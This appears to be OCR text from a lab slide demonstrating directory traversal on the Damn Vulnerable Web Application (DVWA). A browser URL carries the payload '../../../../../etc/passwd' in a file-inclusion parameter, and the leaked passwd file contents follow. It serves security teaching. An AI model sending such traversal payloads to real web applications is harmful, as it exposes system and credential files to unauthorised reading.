 https://docs.google.com/presentation/d/1rWUkFx2gtR0jWs9HcWMsRb9MspFFr3WNIUvkKBQ46DU/present?token=AC4w5Vg-BxxxVbsBWX8Ha297JLlM9xVUKQ%3A1602548293892&includes_info_params=1&eisi=CN-qrM6lsOwCFRbu
Directory Traversal
Applications Places Firefox ESR Tue 22:01
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: File Incl... × +
192.168.78.8 /vulnerabilities/fi/?page=../../../../../etc/passwd 170% Search
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)